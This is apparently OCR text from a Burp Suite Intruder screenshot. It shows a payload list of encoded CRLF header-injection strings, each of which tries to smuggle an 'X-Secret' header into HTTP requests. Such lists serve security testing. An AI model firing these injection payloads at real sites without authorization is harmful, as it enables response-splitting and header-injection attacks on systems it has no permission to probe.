 Burp Suite Community Edit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions t
ways.
Payload set: 1 Payload count: 17
Payload type: Simple list Request count: 17
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
%250aX-Secret:%20YEAH
%25250aX-Secret:%20YEAH
%2e%2e%2f%0d%0aX-Secret:%20YEAH
%2f%2e%2e%0d%0aX-Secret:%20YEAH
%2F..%0d%0aX-Secret:%20YEAH
%3f%0d%0aX-Secret:%20YEAH
%3f%0dX-Secret:%20YEAH
%u000aX-Secret:%20YEAH
Add Enter a new item
Add from list ... [Pro version only]